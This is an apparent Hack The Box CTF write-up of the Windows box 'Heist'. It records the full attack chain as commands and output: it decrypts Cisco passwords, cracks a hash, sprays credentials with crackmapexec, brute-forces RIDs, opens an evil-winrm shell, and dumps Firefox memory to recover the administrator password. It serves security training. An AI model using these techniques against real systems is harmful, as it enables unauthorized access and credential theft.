Heist Writeup
10 January 2023 #CTF #HTB #box #easy #windows
Enumeration
Planning a heist? Start with nmap:
$ sudo nmap -n -Pn -sCV -oN enum/initial.nmap 10.10.10.149
[...]
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
| http-methods:
|_ Potentially risky methods: TRACE
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-01-10T21:27:10
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
[...]
SMB
Let's see if we can list shares anonymously:
$ smbclient -N -L 10.10.10.149
session setup failed: NT_STATUS_ACCESS_DENIED
Looks like we need a valid account to do that.
Next, we can try to use rpcclient to dump users:
$ rpcclient -U '' -N 10.10.10.149 -c enumdomusers
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
Sadly, we can't.
HTTP
Going to the website, we get a login page:
We that we are redirected to /login.php so we'll start a directory bruteforce with that extension:
$ gobuster dir -u http://10.10.10.149/ -x php,txt -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -o enum/root.dir
/images (Status: 301) [Size: 150] [--> http://10.10.10.149/images/]
/login.php (Status: 200) [Size: 2058]
/js (Status: 301) [Size: 146] [--> http://10.10.10.149/js/]
/css (Status: 301) [Size: 147] [--> http://10.10.10.149/css/]
/index.php (Status: 302) [Size: 0] [--> login.php]
/attachments (Status: 301) [Size: 155] [--> http://10.10.10.149/attachments/]
/. (Status: 302) [Size: 0] [--> login.php]
/errorpage.php (Status: 200) [Size: 1240]
/issues.php (Status: 302) [Size: 16] [--> login.php]
Nothing really interesting comes up. Directory listing is disabled for /attachments so we can't see the files in there.
However, there is a 'login as guest' button on the login page. Let's click it:

We are able to view /issues.php and there is a potential username of 'Hazard' and a link to a config file:

Password Cracking
The issue mentions a cisco router so after a quick search, we come across this article that explains the different password types for cisco routers.
In our case we have two type 7 passwords which can be decrypted instantly with this python script (yes it's python2):
$ python2 decrypt.py 0242114B0E143F015F5D1E161713
$uperP@ssword
$ python2 decrypt.py 02375012182C1A1D751618034F36415408
Q4)sJu\Y8qz*A3?d
There is also another hash, this time using MD5crypt. We'll crack it with hashcat:
$ hashcat '$1$pdQG$o8nrSzsGXeaduXrjlvKc91' /usr/share/wordlists/rockyou.txt
[...]
$1$pdQG$o8nrSzsGXeaduXrjlvKc91:stealth1agent
[...]
hashcat can auto-detect the correct hash type, pretty cool.
Foothold
We have 3 usernames and 3 passwords. Let's use crackmapexec to see if any combination is valid:
$ cme smb 10.10.10.149 -u users.txt -p passwords.txt --shares
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC
We find a valid account, but we don't have access to any interesting shares, and we can't login with WinRM. Seems like a dead end.
We still have a valid account, so we can perform RID bruteforcing to find other valid usernames on this box. We'll use the lookupsid script from impacket:
$ impacket-lookupsid 'hazard:stealth1agent@10.10.10.149'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
We get 3 more usernames to add to our user list. Let's use crackmapexec again to check if anyone can log in with WinRM:
$ cme winrm 10.10.10.149 -u users.txt -p passwords.txt
SMB 10.10.10.149 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.10.10.149 5985 SUPPORTDESK [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\hazard:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\support:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\chase:stealth1agent
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\chase:$uperP@ssword
WINRM 10.10.10.149 5985 SUPPORTDESK [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
Nice, we get a hit with 'chase'. Let's log in using evil-winrm:
$ evil-winrm -i 10.10.10.149 -u chase -p 'Q4)sJu\Y8qz*A3?d'
[...]
*Evil-WinRM* PS C:\Users\Chase> whoami
supportdesk\chase
Privesc
We'll start off by looking at the web directory:
*Evil-WinRM* PS C:\users\chase\documents> cd /inetpub/wwwroot
*Evil-WinRM* PS C:\inetpub\wwwroot> ls
Access to the path 'C:\inetpub\wwwroot' is denied.
At line:1 char:1
+ ls
+ ~~
+ CategoryInfo : PermissionDenied: (C:\inetpub\wwwroot:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
We don't have the rights to list files, but we can still try to read a file we know the name of:
<?php
[...]
session_start();
if( isset($_REQUEST['login']) && !empty($_REQUEST['login_username']) && !empty($_REQUEST['login_password'])) {
[...]&& hash( 'sha256', $_REQUEST['login_password']) === '91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040') {
[...]
We get yet another hash, but I wasn't able to crack it... We can't write to this directory either (to drop a php webshell) so we'll move on.
Let's continue the local enumeration by looking at what processes are currently running:
*Evil-WinRM* PS C:\users\chase> get-process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
464 17 2328 5468 376 0 csrss
290 13 2252 5124 488 1 csrss
357 15 3484 14684 4616 1 ctfmon
251 14 3948 13380 3560 0 dllhost
166 9 1880 9740 0.03 6676 1 dllhost
617 32 29132 57364 968 1 dwm
1493 57 23932 78772 4916 1 explorer
355 25 16448 39092 0.14 5812 1 firefox
1085 72 166336 241664 8.34 6300 1 firefox
[...]
We see Firefox, which is interesting.
Dump Firefox Memory
After looking in the profile directory, no file containing passwords or other sensitive information was found.
One thing we can do is dump the process memory. To do that, we'll use procdump64.exe from the Sysinternals suite of utilities by Microsoft.
After downloading and unziping it, we can transfer the executable to our WinRM session using the upload feature of evil-winrm:
*Evil-WinRM* PS C:\Users\Chase\Documents> upload /opt/Sysinternals/procdump64.exe .
[...]
Then run it a first time to accept the Microsoft bullshit:
*Evil-WinRM* PS C:\Users\Chase\Documents> ./procdump64.exe -accepteula
Now we can finally dump the memory:
*Evil-WinRM* PS C:\Users\Chase\Documents> ./procdump64.exe -ma 5812
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[22:36:10] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_230115_223610.dmp
[22:36:10] Dump 1 writing: Estimated dump file size is 298 MB.
[22:36:10] Dump 1 complete: 298 MB written in 0.3 seconds
[22:36:10] Dump count reached.
We grabed the PID of the firefox process from our get-process command.
Download the dump file (still using evil-winrm features):
*Evil-WinRM* PS C:\Users\Chase\Documents> download firefox.exe_230115_223610.dmp .
Now we'll search for interesting strings inside this binary dump, like 'password':
$ strings firefox1.dmp | grep -i 'password'
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
RG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
[...]
The first few lines of output seem to be about the website we saw earlier. It reveals another password, let's add it to our password file and run crackmapexec again:
$ crackmapexec smb 10.10.10.149 -u users.txt -p passwords.txt --continue-on-success
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\hazard:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\administrator:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
We have to specify the --continue-on-support flag, otherwise crackmapexec would stop at the first valid login.
We can login a administrator with evil-winrm (or psexec, etc):
$ evil-winrm -i 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
[...]
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
Key Takeaways
- Use RID bruteforce to enum users when you have creds
- Try to
catknown file names in directories with access denied - Dump memory of sensitive processes to find creds